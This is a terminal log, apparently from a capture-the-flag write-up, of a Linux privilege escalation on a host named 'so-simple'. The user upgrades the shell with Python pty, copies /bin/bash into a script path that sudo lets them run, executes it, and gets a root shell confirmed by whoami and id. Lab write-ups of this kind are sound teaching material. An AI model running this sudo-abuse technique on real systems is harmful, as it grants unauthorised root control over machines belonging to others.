 $
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
steven@so-simple:/opt$ mkdir tools
steven@so-simple:/opt$ cd tools
steven@so-simple:/opt/tools$ cat /bin/bash >> server-health.sh
steven@so-simple:/opt/tools$ chmod 777 server-health.sh
steven@so-simple:/opt/tools$ sudo /opt/tools/server-health.sh
root@so-simple:/opt/tools# whoami
root
root@so-simple:/opt/tools# id
uid=0(root) gid=0(root) groups=0(root)
root@so-simple:/opt/tools#